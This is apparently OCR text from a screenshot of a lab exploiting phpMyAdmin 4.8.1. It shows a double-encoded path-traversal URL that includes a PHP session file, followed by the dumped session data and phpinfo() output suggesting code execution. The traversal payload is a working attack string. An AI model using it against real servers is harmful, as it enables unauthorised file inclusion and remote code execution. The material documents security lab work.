 Struts2 Showcase - Fileuploa
192.168.157.128:2002/she
192.168.157.128:2003 / my
192.168.157.128:2003/index.php?target=db_sql.php%253f/../../../../../../../../tmp/sess_f6a522dd52292fbe55836f8385c802c0
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
phpMyAdmin
Recent Favorites
information_schema
test
Server: mysql:3306
Databases SQL Status Export Import Settings Variables Charsets Engines Plugins
PMA_token |s:16:"td7YC!UQkvKSF?pO";browser_access_time|a:1:{s:7:"default";i:1662629585;}Import_message|a:2:{s:7:"message";N;s:11:"go_back_url";s:18:"db_sql.php?db=test";}relation|a:1:{i:1;a:22:{s:11:"PMA_VERSION";s:5:"4.8.1";
s:7:"relwork";b:0;s:11:"displaywork";b:0;s:12:"bookmarkwork";b:0;s:7:"pdfwork";b:0;s:8:"commwork";b:0;s:8:"mimework";b:0;s:11:"historywork";b:0;s:10:"recentwork";b:0;s:12:"favoritework";b:0;s:11:"uiprefswork";b:0;s:12:"trackingwork";b:0;
s:14:"userconfigwork";b:0;s:9:"menuswork";b:0;s:7:"navwork";b:0;s:17:"savedsearcheswork";b:0;s:18:"centralcolumnswork";b:0;s:20:"designersettingswork";b:0;s:19:"exporttemplateswork";b:0;s:8:"allworks";b:0;s:4:"user";N;s:2:"db";N;}}cache|a:
{s:13:"server_1_test";a:17:{s:14:"mysql_cur_user";s:6:"test@%";s:17:"is_create_db_priv";b:0;s:14:"is_reload_priv";b:0;s:12:"db_to_create";s:0:"";s:30:"dbs_where_create_table_allowed";a:1:{i:0;s:4:"test";}s:11:"dbs_to_test";a:5:{i:0;
s:18:"information_schema";i:1;s:18:"performance_schema";i:2;s:5:"mysql";i:3;s:3:"sys";i:4;s:4:"test";}s:9:"proc_priv";b:0;s:10:"table_priv";b:0;s:8:"col_priv";b:0;s:7:"db_priv";b:0;s:12:"is_grantuser";b:0;s:13:"is_createuser";b:0;s:12:"is_superuser";b
s:11:"binary_logs";a:0:{}s:18:"menu-levels-server";a:13:{s:9:"databases";s:9:"Databases";s:3:"sql";s:3:"SQL";s:6:"status";s:6:"Status";s:6:"rights";s:5:"Users";s:6:"export";s:6:"Export";s:6:"import";s:6:"Import";s:8:"settings";s:8:"Settings";s:6:"binlo
s:10:"Binary log";s:11:"replication";s:11:"Replication";s:4:"vars";s:9:"Variables";s:7:"charset";s:8:"Charsets";s:7:"plugins";s:7:"Plugins";s:6:"engine";s:7:"Engines";}s:14:"menu-levels-db";a:14:
{s:9:"structure";s:9:"Structure";s:3:"sql";s:3:"SQL";s:6:"search";s:6:"Search";s:17:"multi_table_query";s:5:"Query";s:6:"export";s:6:"Export";s:6:"import";s:6:"Import";s:9:"operation";s:10:"Operations";s:10:"privileges";s:10:"Privileges";s:8:"routines"
columns";}s:19:"profiling_supported";b:1;}s:8:"server_1";a:3:{s:15:"userprefs_mtime";i:1662629302;s:14:"userprefs_type";s:7:"session";s:12:"config_mtime";i:1579578455;}}userconfig|a:2:{s:2:"db";a:1:
{s:12:"Console/Mode";s:8:"collapse";}s:2:"ts";i:1662629585;}two_factor_check|b:1;is_git_revision|b:0;tmpval|a:15:{s:15:"favorite_tables";a:1:{i:1;a:0:{}}s:13:"recent_tables";a:1:{i:1;a:0:
{}}s:18:"table_limit_offset";i:0;s:21:"table_limit_offset_db";s:4:"test";s:5:"query";a:1:{s:32:"0a32577f173e5a6314426a0cc142cda7";a:8:{s:3:"sql";s:43:"SELECT "
PHP Version 7.2.5
php
System Linux ec814f6ee002 4.4.0-142-generic #168~14.04.1-Ubuntu SMP Sat Jan 19 11:26:28 UTC 2019 x86_64
Build Date Apr 30 2018 21:06:14
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-scan-dir=/usr/local
/etc/php/conf.d' '--disable-cgi' '--enable-ftp' '--enable-mbstring' '--enable-mysqlnd' '--with-password-argon2' '--with-
sodium=shared' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--with-libdir=lib/x86_64-linux-gnu' '--with-apxs2'
'build_alias=x86_64-linux-gnu'
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File (none)
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed /usr/local/etc/php/conf.d/docker-php-ext-mysqli.ini, /usr/local/etc/php/conf.d/docker-php-ext-sodium.ini
PHP API 20170718
PHP Extension 20170718
Zend Extension 320170718
Zend Extension Build API320170718,NTS
PHP Extension Build API20170718,NTS
Debug Build no
Thread Safety disabled
Zend Signal Handling enabled
Zend Memory Manager enabled
Zend Multibyte Support provided by mbstring
IPv6 Support enabled
DTrace Support disabled
Registered PHP Streams https, ftps, compress.zlib, php, file, glob, data, http, ftp, phar